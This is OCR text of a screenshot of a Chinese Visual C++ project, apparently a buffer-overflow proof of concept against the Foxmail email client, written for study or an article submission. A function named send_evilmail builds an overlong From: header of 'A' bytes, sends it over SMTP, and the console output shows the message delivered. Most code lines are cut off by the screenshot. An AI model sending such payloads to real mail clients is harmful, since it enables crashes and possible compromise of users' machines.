 foxmail1 - 创天中文VC++ - [foxmail.c]
文件 编辑 查看 插入 工程 编译 工具 DriverStudio 窗口 帮助
getc
(Globals)
(All global members
send_evilmail
Workspace 'f
foxmail1 fi
foxmai
Externa
Cl...
Fil...
replay (sock, 354);
fprintf (stderr, "# send evil E-m
//构造定点!
clear (temp);
clear (buffer);
memset (buffer, 0x41, 0x150);
sprintf (temp, "From: %s\r\n", bu
send (sock, temp, strlen (temp),
//
clear (temp);
sprintf (temp, ".\r\nquit\r\n");
send (sock, temp, strlen (temp),
fprintf (stderr, "# waiting clien
closesocket (sock);
return 0;
"E:\study\讲义\投稿\tougao\缓存区溢出...
250-smtp3
250-PIPELINING
250-ETRN
250-AUTH LOGIN PLAIN
250-AUTH=LOGIN PLAIN
250 8BITMIME
334 VXNlcm5hbWU6
334 UGFzc3dvcmQ6
235 Authentication successful
250 Ok
250 Ok
354 End data with <CR><LF>.<CR><LF>
# send evil E-mail .
# waiting client receive mail.
Press any key to continue
foxmail1.exe - 0 error(s), 6 warning(s)
编译 调试 查找文件 1 查找文件 2 结果 SQL